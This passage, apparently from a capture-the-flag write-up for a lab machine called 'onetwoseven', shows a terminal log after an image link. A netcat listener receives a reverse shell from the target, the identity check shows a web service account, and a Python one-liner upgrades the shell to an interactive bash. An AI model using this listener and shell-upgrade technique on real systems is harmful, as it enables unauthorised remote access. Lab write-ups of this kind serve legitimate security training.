 $ rlwrap nc -nlvp 443
Connection from 10.10.10.133:38814
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=35(www-admin-data) gid=35(www-admin-data) groups=35(www-admin-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-admin-data@onetwoseven:/var/www/html-admin/addons$ cd ~
cd ~
www-admin-data@onetwoseven:/var/www$